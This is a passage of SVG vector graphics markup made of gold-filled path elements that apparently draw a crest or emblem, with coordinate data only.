4.9,4.9,0,0,0-2.881-.795,6.172,6.172,0,0,0-1.622.209s-.189.064-.393.142a26.212,26.212,0,0,1-.237-3.235Zm25.3,10.289a4.9,4.9,0,0,0-2.881.793,4.911,4.911,0,0,1-2.882.792A4.913,4.913,0,0,1,340.82-143a4.887,4.887,0,0,0-2.879-.793,4.917,4.917,0,0,0-2.882.793,4.879,4.879,0,0,1-2.877.792A4.906,4.906,0,0,1,329.3-143a4.886,4.886,0,0,0-2.877-.793c-.114,0-.225.008-.333.015a30.023,30.023,0,0,1-1.056-3.488,6.081,6.081,0,0,1,1.389-.163,4.887,4.887,0,0,1,2.877.793,4.906,4.906,0,0,0,2.882.793,4.879,4.879,0,0,0,2.877-.793,4.918,4.918,0,0,1,2.882-.793,4.888,4.888,0,0,1,2.879.793,4.913,4.913,0,0,0,2.881.793,4.91,4.91,0,0,0,2.882-.793,4.9,4.9,0,0,1,2.881-.793,6.187,6.187,0,0,1,1.4.165,29.4,29.4,0,0,1-1.049,3.486c-.116,0-.228-.015-.353-.015m2.254-10.119a26.594,26.594,0,0,1-.227,3.218c-.209-.078-.4-.144-.4-.144a6.223,6.223,0,0,0-1.624-.209,4.892,4.892,0,0,0-2.881.795,4.9,4.9,0,0,1-2.881.792,4.911,4.911,0,0,1-2.882-.792,4.618,4.618,0,0,0-2.487-.782V-164.95h13.38V-154.1c0,.01,0,.072,0,.181m.785-.194v-11.627H323.379v11.64c0,.163-.357,17.721,14.424,24.257l.16.07.16-.07c14.783-6.536,14.387-24.094,14.38-24.27" transform="translate(-247.261 220.268)" fill="#c59d58"/>
  <path id="Path_1496" data-name="Path 1496" d="M323.107-161.892a3.434,3.434,0,0,0,.3,1.355c-1.3-.594-.811-3.049-1.947-3.049a.9.9,0,0,0-.824.715c-.07-.32-.085-1.089.5-1.089a1.679,1.679,0,0,1,.674.224,3.149,3.149,0,0,1-.524-2.548,4.2,4.2,0,0,0,.787,1.387,1.262,1.262,0,0,0,.459-.78c-.008.966.811,1.415.839,2.306a1.68,1.68,0,0,0,.535-1.426c0-.8-.4-1.484.142-2.683v-.01a3.386,3.386,0,0,1,.357,1.8c1.082-.4,1.118-2.435,1.118-2.435a.615.615,0,0,1,.41-.149c.69,0,.69,1.861-.888,2.544a.529.529,0,0,0,.393.163,4.074,4.074,0,0,0,1.6-.444c-.392,1.346-2.1,1.315-2.7,2.494a10.746,10.746,0,0,1,2.246-.18,1.2,1.2,0,0,1-.827.429,2.23,2.23,0,0,1,.943.277,2.264,2.264,0,0,1,.672.836c-.685.274-1.586-.77-1.586-.77a1.38,1.38,0,0,1-.369.814c-.07-.4-.3-.965-.921-.965-.336,0-1.4.139-1.4,1.187m.349,12.559a.942.942,0,0,0,.984-.274,1.761,1.761,0,0,0,.4-.953,2.534,2.534,0,0,1,.509,1.441c0,.893-1.063,1.219-1.107,1.222-.308,1-.1,4.191.96,4.191a.8.8,0,0,0,.85-.584,1.369,1.369,0,0,1-.981,1.565,6.438,6.438,0,0,1,1.162,2.26.923.923,0,0,1-.483.919c1.3,1.706,1.126,2.494,1.116,2.912-1.028-.37-1.231-1.864-1.183-2.331-.015,0-1.955.276-2.391-.983a2.961,2.961,0,0,0,2.043.3s-.65-.323-.65-.831a.788.788,0,0,1,.514-.713,9.131,9.131,0,0,0-.676-1.529,3.892,3.892,0,0,1-.651-1.7l-.189-2.478a2.5,2.5,0,0,0-.987-1.883,2.876,2.876,0,0,1-1.147-2.786c.379.841.85,2.089,1.9,2.234m10.8-14.1-.077-.3a4.371,4.371,0,0,1-3.354,1.8,1.835,1.835,0,0,1-2.012-1.482,1.607,1.607,0,0,1-.994-1.258,2.038,2.038,0,0,0,.457-.08.96.96,0,0,0,.767-.738,1.461,1.461,0,0,0-.465-1.3c1.436.45.876,1.684.806,2.073a1.232,1.232,0,0,1,1.209-.439,1.014,1.014,0,0,1,.633.488l.013.023a1.45,1.45,0,0,0-1.165.186,1.153,1.153,0,0,0-.093.085l-.031.042a.62.62,0,0,0-.108.2.26.26,0,0,0-.024.047l0,.016a1.079,1.079,0,0,0-.028.264c0,.831.9,1.229,1.83,1.229a3.661,3.661,0,0,0,2.442-1.621l-.008-.041-.48-1.914a16.074,16.074,0,0,1-2.393,3.153c-.258.039-1.035-.214-1.035-.813a.617.617,0,0,1,.638-.646,2.243,2.243,0,0,1,1.139.527,1.655,1.655,0,0,0-2.1-1.557,1.553,1.553,0,0,0-2.1-1.578,1.581,1.581,0,0,1,1.009,1.345c0,.3-.276.65-.86.65a3.593,3.593,0,0,1-.661-.077c.121.219.184.308.323.527a1.915,1.915,0,0,0,1,1.518,2.9,2.9,0,0,0,.831,1.208,3.262,3.262,0,0,1-1.33.669l-.552.137a6.066,6.066,0,0,1-1.136.111c-1.2,0-1.882-.53-1.882-.95,0-.375.184-.449.335-.449.462,0,.3.552.313.831a1.061,1.061,0,0,0,.827-.778,2.483,2.483,0,0,0,2.433.31c-.26-.131-.508-.271-.757-.4a2.5,2.5,0,0,0-.9-.907,1.274,1.274,0,0,0,.79-.769,9.508,9.508,0,0,0-2.31.129,4.193,4.193,0,0,0,2.437-2.443,1.018,1.018,0,0,0-.728.02,2.681,2.681,0,0,0,.539-1.629c0-.937-1.123-1.67-1.6-1.852-.091-.343.059-.429.059-.842,0-.6-.906-1.451-1.294-1.892,0,0-.029.633-.029,1a2.164,2.164,0,0,0-.232.89s-.266.144-.687-.467c-.367-.526-.529-.521-.689-.542,0,.344-.135.792-.135,1.066,0,1.348.873,1.038.873,1.683,0,.279-.468.455-.738.566a.912.912,0,0,0,.561.184c.331,0,.5-.176.987-.176a.635.635,0,0,1,.674.548,2.049,2.049,0,0,1-.517,1.488,6.81,6.81,0,0,0-.589-1.838,4.778,4.778,0,0,0-.617,1.923c0,.71.148.823.148,1.608a1.106,1.106,0,0,1-.111.61c-.124-.411-.65-.623-.65-1.709a1.775,1.775,0,0,0-.674-1.453,2.9,2.9,0,0,1-.111,1.766c-.6-.751-.612-1.609-.989-1.786.1.862-.184.987-.184,1.673a4.408,4.408,0,0,0,.274,1.258c-.157,0-.9-.06-.9,1.111a2.264,2.264,0,0,0,.432,1.324c.046-.25.217-1.425.829-1.425.65,0,.193,1.616,1.273,2.695a2.116,2.116,0,0,0,1.02.586c-.446.349-1.808.637-1.888,1.954a1.967,1.967,0,0,1,1.918.072,1.472,1.472,0,0,1-1.35.557,1.044,1.044,0,0,1-.973-1.1,1.381,1.381,0,0,1,.268-.816,2.239,2.239,0,0,0-1.753.878,1.924,1.924,0,0,0-2.876,1.606c.38-.269,1.916-.472,1.916.749,0,.4-.61.747-1,.925v.021c.911.039.787.4,1.4.4a5.849,5.849,0,0,0,2.468-1.147c-.222,1.3-1.583,1.585-2.107,2.109a3.484,3.484,0,0,0-.752,1.87,4.473,4.473,0,0,1,2.084-.519,5.676,5.676,0,0,0-.134,1.2c0,3.119,2.393,2.708,2.321,4.875a7.53,7.53,0,0,0,1.333,5,.943.943,0,0,0-.594,1.159l-.023.02a3.531,3.531,0,0,1-1.593-.588c.552.744.467,1.327.906,1.766a2.365,2.365,0,0,0,1.906.529s.059,1.954,1.786,2.164a5.649,5.649,0,0,0,.067-1.022,3.447,3.447,0,0,0-.935-2.12,1.115,1.115,0,0,0,.428-.757,3.477,3.477,0,0,0-.907-2.306,1.893,1.893,0,0,0,.769-1.665,1.716,1.716,0,0,0-.57-1.5s-.15.777-.769.777c-.432,0-.749-1.053-.744-1.8a2.105,2.105,0,0,1,.157-.867,1.52,1.52,0,0,0,1.19-1.48,2.551,2.551,0,0,0-1.33-2.322c.054.181.431,1.3-.628,1.3-.725,0-.935-1.02-1.007-1.528a1.543,1.543,0,0,1,1.077.258,4.439,4.439,0,0,1-.795-1.846,1.672,1.672,0,0,1,.5-1.206c.134.769.2,2.04.829,2.515a1.389,1.389,0,0,0,.129-.581,2.11,2.11,0,0,0,2.4,1.007c-.281-.516-.836-.947-.708-1.653a1.892,1.892,0,0,0,1.242-.592v-.352c-.519-.02-1.683-.168-1.683-1.146a3.005,3.005,0,0,1,1.683-2.424v-.261a2.625,2.625,0,0,0-.225-.374,2.24,2.24,0,0,1-1.077,1.217,2.232,2.232,0,0,1,.779-1.756l-.01-.01a1.545,1.545,0,0,1-2.127.08.937.937,0,0,1,1.346-.17c-.08-.38-.348-.958.06-1.268a2.845,2.845,0,0,0,1.253.454l.375-1.244,2.014.016,2.345-.284a18.626,18.626,0,0,0,2.063-2.105Z" transform="translate(-251.18 215.935)" fill="#c59d58"/>
  <path id="Path_1497" data-name="Path 1497" d="M346.724-163.077c-.625,0-.85.565-.919.963a1.343,1.343,0,0,1-.369-.813s-.9,1.045-1.588.769a2.291,2.291,0,0,1,.671-.834,2.249,2.249,0,0,1,.948-.277,1.213,1.213,0,0,1-.832-.429,10.753,10.753,0,0,1,2.247.18c-.6-1.178-2.3-1.147-2.693-2.494a4.039,4.039,0,0,0,1.6.444.52.52,0,0,0,.39-.165c-1.577-.682-1.577-2.544-.885-2.544a.618.618,0,0,1,.408.15s.031,2.035,1.115,2.433a3.394,3.394,0,0,1,.361-1.8v.011c.539,1.2.142,1.885.142,2.683a1.675,1.675,0,0,0,.537,1.426c.025-.893.847-1.342.837-2.306a1.25,1.25,0,0,0,.46.779,4.265,4.265,0,0,0,.787-1.386,3.154,3.154,0,0,1-.527,2.546,1.707,1.707,0,0,1,.676-.224c.586,0,.571.772.5,1.089a.907.907,0,0,0-.824-.713c-1.134,0-.648,2.455-1.945,3.049a3.44,3.44,0,0,0,.3-1.355c0-1.048-1.056-1.187-1.394-1.187m2.952,11.511a2.865,2.865,0,0,1-1.151,2.784,2.507,2.507,0,0,0-.982,1.883l-.191,2.479a3.927,3.927,0,0,1-.651,1.7,9.271,9.271,0,0,0-.681,1.531.779.779,0,0,1,.517.713c0,.508-.648.832-.648.832a2.973,2.973,0,0,0,2.043-.3c-.433,1.257-2.379.984-2.391.981.046.468-.153,1.962-1.185,2.332-.008-.418-.18-1.206,1.118-2.912a.924.924,0,0,1-.485-.919,6.5,6.5,0,0,1,1.162-2.26,1.369,1.369,0,0,1-.979-1.565.8.8,0,0,0,.847.584c1.064,0,1.267-3.194.963-4.191-.046,0-1.1-.33-1.1-1.222a2.53,2.53,0,0,1,.5-1.441,1.823,1.823,0,0,0,.4.955.95.95,0,0,0,.987.273c1.049-.145,1.523-1.394,1.9-2.234m-12.732-11.756a18.641,18.641,0,0,0,2.066,2.107l2.345.284,2.014-.018.375,1.245a2.872,2.872,0,0,0,1.252-.454c.41.31.14.888.059,1.268a.935.935,0,0,1,1.346.17,1.542,1.542,0,0,1-2.123-.08l-.01.01a2.24,2.24,0,0,1,.775,1.756,2.241,2.241,0,0,1-1.077-1.217,2.89,2.89,0,0,0-.222.372v.261a3.013,3.013,0,0,1,1.681,2.425c0,.976-1.162,1.126-1.681,1.146v.353a1.88,1.88,0,0,0,1.24.591c.129.708-.429,1.138-.707,1.655,1.869.219,2.353-.947,2.391-1.007a1.461,1.461,0,0,0,.13.579c.635-.475.7-1.745.827-2.515a1.661,1.661,0,0,1,.506,1.206,4.443,4.443,0,0,1-.793,1.847,1.539,1.539,0,0,1,1.077-.259c-.07.508-.284,1.529-1.007,1.529-1.059,0-.681-1.121-.63-1.3a2.547,2.547,0,0,0-1.328,2.322,1.518,1.518,0,0,0,1.19,1.48,2.092,2.092,0,0,1,.155.867c0,.744-.312,1.8-.743,1.8-.614,0-.772-.779-.772-.779a1.725,1.725,0,0,0-.566,1.5,1.9,1.9,0,0,0,.769,1.665,3.485,3.485,0,0,0-.907,2.3,1.1,1.1,0,0,0,.429.759,3.442,3.442,0,0,0-.94,2.118,5.237,5.237,0,0,0,.072,1.023c1.727-.211,1.784-2.164,1.784-2.164a2.367,2.367,0,0,0,1.908-.529c.439-.441.351-1.023.906-1.768a3.528,3.528,0,0,1-1.6.589l-.021-.02a.942.942,0,0,0-.594-1.159,7.555,7.555,0,0,0,1.335-5c-.075-2.169,2.318-1.758,2.318-4.875a5.792,5.792,0,0,0-.132-1.206,4.474,4.474,0,0,1,2.084.521,3.486,3.486,0,0,0-.754-1.87c-.524-.525-1.885-.813-2.105-2.109a5.848,5.848,0,0,0,2.466,1.147c.612,0,.486-.362,1.4-.4v-.021c-.387-.18-1-.526-1-.925,0-1.221,1.539-1.018,1.919-.751a1.924,1.924,0,0,0-2.874-1.606,2.254,2.254,0,0,0-1.756-.878,1.374,1.374,0,0,1,.268.816,1.044,1.044,0,0,1-.973,1.1,1.482,1.482,0,0,1-1.351-.555,1.963,1.963,0,0,1,1.919-.07c-.082-1.32-1.441-1.606-1.892-1.955a2.129,2.129,0,0,0,1.023-.586c1.079-1.08.623-2.695,1.273-2.695.61,0,.779,1.173.829,1.423a2.255,2.255,0,0,0,.429-1.322c0-1.172-.741-1.111-.9-1.111a4.442,4.442,0,0,0,.277-1.258c0-.687-.291-.811-.189-1.674-.375.178-.387,1.038-.984,1.787a2.852,2.852,0,0,1-.111-1.768,1.78,1.78,0,0,0-.676,1.454c0,1.085-.524,1.3-.653,1.709a1.1,1.1,0,0,1-.108-.61c0-.785.147-.9.147-1.608a4.77,4.77,0,0,0-.617-1.923,6.88,6.88,0,0,0-.589,1.836,2.062,2.062,0,0,1-.516-1.487.635.635,0,0,1,.676-.55c.488,0,.654.176.984.176a.926.926,0,0,0,.565-.184c-.269-.111-.738-.287-.738-.565,0-.645.875-.336.875-1.683,0-.274-.137-.723-.137-1.066-.162.02-.323.016-.689.54-.424.612-.689.468-.689.468a2.187,2.187,0,0,0-.23-.889c0-.364-.028-1-.028-1-.39.441-1.3,1.3-1.3,1.893,0,.413.153.5.06.841-.481.183-1.6.917-1.6,1.854a2.69,2.69,0,0,0,.535,1.629,1.03,1.03,0,0,0-.729-.021,4.219,4.219,0,0,0,2.44,2.445,9.327,9.327,0,0,0-2.308-.129,1.283,1.283,0,0,0,.788.769,2.5,2.5,0,0,0-.9.907c-.247.129-.5.269-.759.4a2.477,2.477,0,0,0,2.433-.31,1.065,1.065,0,0,0,.831.777c.011-.277-.148-.831.31-.831.15,0,.339.077.339.45,0,.419-.689.948-1.887.948a5.989,5.989,0,0,1-1.131-.111l-.555-.137a3.214,3.214,0,0,1-1.327-.667,2.983,2.983,0,0,0,.827-1.209,1.912,1.912,0,0,0,1-1.516c.139-.22.2-.308.325-.527a3.573,3.573,0,0,1-.659.075c-.588,0-.86-.348-.86-.648a1.578,1.578,0,0,1,1.007-1.345,1.552,1.552,0,0,0-2.1,1.578,1.655,1.655,0,0,0-2.106,1.555,2.252,2.252,0,0,1,1.141-.527.619.619,0,0,1,.637.648c0,.6-.775.85-1.035.811a15.8,15.8,0,0,1-2.389-3.153l-.481,1.914-.011.042a3.67,3.67,0,0,0,2.445,1.619c.932,0,1.831-.4,1.831-1.226a1,1,0,0,0-.029-.266l0-.018a.4.4,0,0,0-.026-.046.58.58,0,0,0-.109-.2.2.2,0,0,0-.034-.044.656.656,0,0,0-.093-.083,1.434,1.434,0,0,0-1.16-.188c0-.007.01-.013.01-.021a1,1,0,0,1,.636-.486,1.221,1.221,0,0,1,1.209.437c-.069-.388-.63-1.624.811-2.074a1.45,1.45,0,0,0-.47,1.3.956.956,0,0,0,.769.736,1.912,1.912,0,0,0,.459.082,1.612,1.612,0,0,1-1,1.258,1.829,1.829,0,0,1-2.012,1.48,4.367,4.367,0,0,1-3.354-1.8l-.072.3Z" transform="translate(-238.685 215.935)" fill="#c59d58"/>
  <path id="Path_1498" data-name="Path 1498" d="M331.322-169.987c-.328.031-.653.07-.978.108-.178.021-.349.044-.521.067-.379.051-.754.106-1.129.17l.2,1.2c.357-.06.718-.114,1.079-.163.171-.024.346-.047.519-.067.31-.036.623-.073.935-.1Z" transform="translate(-243.9 217.579)" fill="#c59d58"/>
  <path id="Path_1499" data-name="Path 1499" d="M333.076-170.077c-.072,0-.149,0-.22,0-.1,0-.2.007-.3.007-.367,0-.731.015-1.1.028l.059,1.211c.344-.015.69-.023,1.036-.028.1,0,.2-.007.3-.007.073,0,.149,0,.222,0,.361,0,.721.015,1.082.028l.056-1.209c-.38-.015-.757-.028-1.139-.029" transform="translate(-242.154 217.52)" fill="#c59d58"/>
  <path id="Path_1500" data-name="Path 1500" d="M333.577-169.015c-.34,0-.679.013-1.017.025-.173.008-.349.01-.522.02-.111,0-.222.02-.333.026-.318.02-.635.042-.945.072s-.614.064-.922.1l.126.942c.29-.036.588-.07.885-.1s.609-.052.919-.072c.1-.007.212-.018.315-.024.173-.008.349-.011.522-.02.323-.011.648-.021.973-.023Z" transform="translate(-243.177 218.194)" fill="#c59d58"/>
  <path id="Path_1501" data-name="Path 1501" d="M333.433-167.209c-.3,0-.586.011-.878.021-.176.008-.351.011-.524.02-.095.007-.186.016-.282.023-.287.018-.574.041-.863.065-.271.024-.542.057-.814.09l.121.942c.261-.033.522-.062.785-.086s.555-.046.834-.064c.086,0,.178-.016.264-.021.173-.008.349-.01.524-.02.279-.01.555-.018.836-.02Z" transform="translate(-243.03 219.338)" fill="#c59d58"/>
  <path id="Path_1502" data-name="Path 1502" d="M330.683-167.035c-.317.042-.632.091-.943.145-.1.015-.189.034-.284.049-.17.033-.344.059-.514.095l-.057.008c-.173.034-.341.072-.512.108l-.09.021.214.925a.494.494,0,0,0,.067-.016c.173-.039.344-.073.514-.108l.039-.006c.171-.034.341-.062.514-.093.09-.016.178-.033.266-.047.3-.051.6-.1.906-.137Z" transform="translate(-244.16 219.446)" fill="#c59d58"/>
  <path id="Path_1503" data-name="Path 1503" d="M330.561-168.825q-.536.071-1.059.16l-.333.062c-.173.029-.346.057-.519.09-.036.008-.073.013-.109.021-.171.034-.343.072-.511.109-.049.011-.1.023-.152.033l.214.927c.043-.01.083-.023.129-.031.17-.036.343-.075.513-.108l.1-.016c.17-.034.343-.06.514-.093l.317-.059c.338-.055.681-.108,1.02-.153Z" transform="translate(-244.416 218.315)" fill="#c59d58"/>
  <path id="Path_1504" data-name="Path 1504" d="M334.207-168.084c-.328-.013-.651-.026-.983-.028-.073,0-.15,0-.225,0-.1,0-.2.007-.3.007-.317,0-.633.013-.948.026-.173.007-.352.008-.524.02l.046.947c.173-.008.348-.011.521-.02.3-.01.6-.02.906-.023.1,0,.2-.007.3-.007.075,0,.152,0,.225,0,.317,0,.628.013.937.025.179,0,.352.008.524.016l.047-.947c-.176-.01-.351-.013-.525-.016" transform="translate(-242.298 218.762)" fill="#c59d58"/>
  <path id="Path_1505" data-name="Path 1505" d="M329.538-166.535c-.029.006-.055.01-.083.015-.173.036-.343.074-.513.111-.041.008-.082.018-.119.024-.17.039-.341.078-.509.119-.039.01-.077.02-.117.028l-.126-.508c.042-.011.085-.021.126-.029l-.211-.925c-.051.01-.1.021-.145.033l-.127-.509.155-.036c.168-.039.34-.08.508-.118l.16-.036c.171-.037.341-.075.512-.109l-.248-1.188c-.17.033-.344.07-.511.106-.06.016-.119.031-.181.042l-.511.119c-.06.013-.121.026-.176.041-.173.041-.344.075-.514.118l.3,1.18.126.508.228.922.132.508.228.924.124.506.23.924c.17-.044.343-.08.511-.121l.068-.016-.21-.924-.085.018-.129-.508c.029-.008.067-.016.1-.023.168-.041.336-.08.512-.118.031-.006.064-.015.1-.024.17-.036.339-.073.509-.108l.065-.01Z" transform="translate(-245.029 217.785)" fill="#c59d58"/>
  <path id="Path_1506" data-name="Path 1506" d="M332.191-168.06c-.22.016-.442.029-.661.051-.289.026-.578.06-.863.1-.178.02-.349.042-.521.064-.338.047-.671.1-1,.155l-.307.055.175.93.291-.051q.482-.081.966-.149c.171-.023.346-.046.519-.065.279-.033.553-.065.832-.09.214-.021.426-.034.641-.051Z" transform="translate(-243.811 218.8)" fill="#c59d58"/>
  <path id="Path_1507" data-name="Path 1507" d="M334.315-169.987c.328.031.654.07.981.108.173.021.344.044.519.067.377.051.754.106,1.129.17l-.2,1.2c-.361-.06-.72-.114-1.084-.163-.173-.024-.344-.047-.519-.067-.31-.036-.622-.073-.937-.1Z" transform="translate(-240.419 217.579)" fill="#c59d58"/>
  <path id="Path_1508" data-name="Path 1508" d="M332.446-169.015c.341,0,.679.013,1.014.025.178.008.352.01.527.02.109,0,.219.02.33.026.317.02.635.042.95.072s.609.064.917.1l-.122.942c-.294-.036-.589-.07-.885-.1s-.614-.052-.92-.072c-.106-.007-.211-.018-.317-.024-.175-.008-.346-.011-.522-.02-.323-.011-.645-.021-.971-.023Z" transform="translate(-241.528 218.194)" fill="#c59d58"/>
  <path id="Path_1509" data-name="Path 1509" d="M332.445-167.209c.3,0,.588.011.88.021.173.008.351.011.522.02.093.007.188.016.282.023.289.018.576.041.863.065s.54.057.813.09l-.117.942c-.261-.033-.524-.062-.785-.086s-.558-.046-.836-.064c-.086,0-.176-.016-.264-.021-.173-.008-.351-.01-.522-.02-.277-.01-.558-.018-.837-.02Z" transform="translate(-241.531 219.338)" fill="#c59d58"/>
  <path id="Path_1510" data-name="Path 1510" d="M334.869-167.035q.475.064.945.145c.093.015.188.034.281.049.173.033.344.059.516.095l.057.008c.171.034.343.072.512.108l.088.021-.21.925a.416.416,0,0,1-.069-.016c-.173-.039-.341-.073-.517-.108l-.036-.006c-.171-.034-.344-.062-.514-.093-.088-.016-.178-.033-.268-.047-.3-.051-.6-.1-.906-.137Z" transform="translate(-240.073 219.446)" fill="#c59d58"/>
  <path id="Path_1511" data-name="Path 1511" d="M335.1-168.825q.536.071,1.062.16l.333.062c.171.029.346.057.517.09.034.008.073.013.109.021.173.034.341.072.514.109.047.011.1.023.147.033l-.211.927c-.046-.01-.086-.023-.132-.031-.168-.036-.34-.075-.509-.108-.031-.007-.064-.011-.095-.016-.171-.034-.344-.06-.517-.093L336-167.73c-.339-.055-.682-.108-1.023-.153Z" transform="translate(-239.927 218.315)" fill="#c59d58"/>
  <path id="Path_1512" data-name="Path 1512" d="M329.325-165.9q.441-.073.886-.137c.173-.023.346-.046.519-.064.253-.031.509-.06.766-.083s.545-.047.822-.064c.085-.007.168-.015.251-.02.175-.01.348-.015.524-.021q.406-.015.813-.02c.088,0,.171,0,.255,0s.171,0,.255,0c.269,0,.542.01.813.02.173.007.349.011.521.021.085,0,.168.013.256.02.273.016.548.036.824.064.253.023.509.052.762.083.171.018.344.041.516.064.3.042.6.088.89.137Z" transform="translate(-243.501 219.905)" fill="#c59d58"/>
  <path id="Path_1513" data-name="Path 1513" d="M338.244-169.356c-.06-.013-.121-.026-.178-.042-.173-.039-.341-.078-.512-.116-.06-.013-.118-.028-.181-.044-.17-.036-.338-.072-.511-.106l-.245,1.188.511.109.157.036c.171.038.339.078.509.118l.155.036-.129.509c-.044-.011-.095-.021-.142-.033l-.211.925a1.248,1.248,0,0,1,.126.029l-.126.508c-.041-.008-.082-.018-.116-.028l-.513-.119c-.039-.007-.078-.016-.117-.024-.171-.038-.341-.075-.514-.111a.694.694,0,0,1-.083-.015l-.174.935.065.01c.17.034.341.072.512.109.034.008.065.016.1.023.171.038.339.078.509.118.033.007.065.015.1.023l-.124.508-.088-.018-.212.925c.021,0,.047.01.068.015.17.041.341.077.511.121l.23-.924.127-.506.229-.924.129-.508.23-.922.124-.508.3-1.18c-.168-.042-.34-.077-.511-.118" transform="translate(-239.315 217.785)" fill="#c59d58"/>
  <path id="Path_1514" data-name="Path 1514" d="M333.71-168.06c.217.016.439.029.658.051.29.026.581.06.87.1.172.02.346.042.517.064.338.047.669.1,1,.155.1.018.206.036.307.055l-.173.93c-.1-.016-.193-.034-.294-.051-.32-.054-.64-.1-.965-.149-.171-.023-.344-.046-.521-.065-.274-.033-.55-.065-.831-.09-.212-.021-.424-.034-.637-.051Z" transform="translate(-240.771 218.8)" fill="#c59d58"/>
  <path id="Path_1515" data-name="Path 1515" d="M332.667-175.036a.32.32,0,0,1-.305-.134c.46-.056.653-.41,1.007-.622-.047.344-.17.756-.7.756m13.269,7.2c-.129.033-.3.095-.382-.044-.437-.6-.534-.415-.757-.637a.355.355,0,0,1-.01-.441c-.338-.175-.774.1-1.01.1-.617,0-.88-1.575-.888-1.612,1.064-.243,2.735-.824,2.735-2.014a1.6,1.6,0,0,0-.406-1.154c0-.291.281-.415.454-.566a.906.906,0,0,0-1.337.46,2.588,2.588,0,0,0-1.108-.129.325.325,0,0,1,.077-.437.637.637,0,0,0-.974.488c-.006,0-.49.072-.49.072-.209-.224-.082-.354-.018-.506-.516-.248-.989.333-1.044.674-.016.013-.2.046-.291.078-.176-.109-.052-.333.073-.441a.91.91,0,0,0-1.085.666,3.649,3.649,0,0,1-.773.121c-.224,0-.415-.242-.539-.46-.269-.45.4-1.462.937-1.462.56,0,.818.522,1.591.522a1.309,1.309,0,0,0,.829-.246,3.348,3.348,0,0,0-.214-.274c.307-.152.914.258,1.24.258a2.45,2.45,0,0,0,1.146-.227,1.423,1.423,0,0,0-.24-.258c.486-.129,1.17-.287,1.443-.73-.674.062-.868-.175-1.441-.175a5.181,5.181,0,0,1-.9.052,1.146,1.146,0,0,0,.238-.674,3.22,3.22,0,0,1-.979.186c-.3,0-.553-.075-.77-.075a2.954,2.954,0,0,0-2.324,1.063,2.235,2.235,0,0,0-1.358,2.171,1.238,1.238,0,0,0,1.209,1.183c.852,0,4.42-.872,5.054-.872s1.067.294,1.067.6c0,1.071-1.511,1.143-3.388,1.143-1.337,0-2.776.029-3.041.033-.61.008-3.365-.147-3.365-.147l-.016-.4a.74.74,0,0,0,.589-.488.779.779,0,0,1-.38-.615c0-.393.118-.5.118-.919,0-.4-.419-.483-.419-.62,0-.088.14-.225.14-.431,0-.157-.046-.224-.046-.32,0-.178.145-.191.145-.384,0-.264-.124-.375-.248-.6a.769.769,0,0,0,.207-.832.632.632,0,0,1-.565.22.876.876,0,0,0-.109-.6c-.713.832-2.417.943-2.593,1.387-.139.352-1,.653-1,.79,0,.2.139.3.181.465a1.29,1.29,0,0,1,1.085.619l.006.011a2.063,2.063,0,0,1,.157.274l.1.194-.2.09a.882.882,0,0,1-.893-.175l-.232-.131c-.021,0-.042,0-.065,0-.114.119-.4.1-.4.251,0,.3.383.228.475.318s0,.093,0,.2.194.124.194.222c0,.194-.085.4-.429.4-.021-.042-1.87-2.215-1.9-2.251-.186-.291-.049-.8,0-1.131-.075-.328-.344-.852-.632-.852a.5.5,0,0,0-.313.077.655.655,0,0,1,.129.281,1.671,1.671,0,0,0-.468.715,1.329,1.329,0,0,0-.437-.155.791.791,0,0,0-.5.2c-.433-.055-.64.411-.637.669a.545.545,0,0,1,.542.091c.148.15.06.269.222.356a.932.932,0,0,0-.622.973,1.146,1.146,0,0,0,.155.5c.357-.075.411-.287.607-.287.077,0,.106.025.217.025.179,0,.356-.08.583-.08.191,0,.242.113.242.225,0,.193-.268.073-.268.646,0,.2.15.328.055.568.362.073.637-.23.829-.452.114.348-.232.663-.1.989.184.051.5-.194.686-.1.057.26-.111.491-.029.749.142-.062.183.033.331.033a.51.51,0,0,0,.375-.193c.155.4-.176.651-.286.891a.571.571,0,0,0,.411.2c.2,0,.23-.144.361-.155.163.166-.075.33-.082.5a.978.978,0,0,0,.948-.064.636.636,0,0,1-.488.845c-.2.263.263.266.227.526-.06.108-1.421,2.657-1.492,2.778a.563.563,0,0,1-.282.072c-.264,0-.279-.245-.811-.245-.47,0-1.054.421-1.054.865a.839.839,0,0,0,.167.575.6.6,0,0,1,.424-.545c.075.148.008.38.17.478l.1-.029c.029-.1.139-.248.23-.248.114,0,.15.049.15.129l.987-.016c0-.049.1-.214.224-.214.362,0,.524.263.832.139l.5-.317a.446.446,0,0,0,.122-.339c0-.2-.155-.294.052-.574a1.543,1.543,0,0,1,.5.464.754.754,0,0,0,.217-.53c0-.214-.209-.356-.179-.548.188.108.468.034.64.168a.4.4,0,0,0,.233-.331c0-.193-.251-.264-.188-.516a1.188,1.188,0,0,1,.769.059c.261-.184.054-.53.031-.69a.712.712,0,0,0,.987-.524c-.108-.039-.322-.162-.322-.325a5.277,5.277,0,0,0,2.992-.586,6.943,6.943,0,0,0-.124.943c0,.909,1.128,1.325,1.768,1.257l-1.954,1.263a.614.614,0,0,0-.116.571l1.624-.067a.946.946,0,0,0,1.093-.08c-.109-.067-.279-.1-.279-.251s.119-.217.175-.289c.091.14.189.346.367.346.227,0,.506-.059.591-.3-.3-.224,0-.421-.171-.765.207-.144.4.2.666.2a.533.533,0,0,0,.589-.447c-.078-.039-.318-.007-.318-.145,0-.279-.108-.206-.108-.343,0-.186.135-.085.135-.353,0-.305-.94-.351-1.062-.568-.06-.1.052-.245.117-.336-.043-.209-.467-.421-.059-.708a2.05,2.05,0,0,0,.525.942c.8.8,2.778.126,2.778,1.2,0,.759-.286,1.288-1.139,1.288-1.1,0-1.348.565-1.466.935l1.577.429c.333-.415.986-.157,1.126-.259.023.209-.14.583.06.7l.917-.163c.184-.263-.049-.539-.091-.8.145-.212.292-.052.491-.052.32,0,.661-.424.687-.8a.591.591,0,0,1-.388.145.793.793,0,0,1-.555-.419c0-.131-.011-.287.271-.287.2,0,.242.054.463.054a.822.822,0,0,0,.756-.5.865.865,0,0,1-.674-.4c.038-.033.9-.375.808-.632" transform="translate(-245.642 212.806)" fill="#c59d58"/>
  <path id="Path_1516" data-name="Path 1516" d="M329.438-175.128c.322.116.6.5.994.323a1.156,1.156,0,0,0-1.131-.79,1.517,1.517,0,0,1-.925-.525c-.14.8.663,1.028,1.063.992" transform="translate(-244.112 213.703)" fill="#c59d58"/>
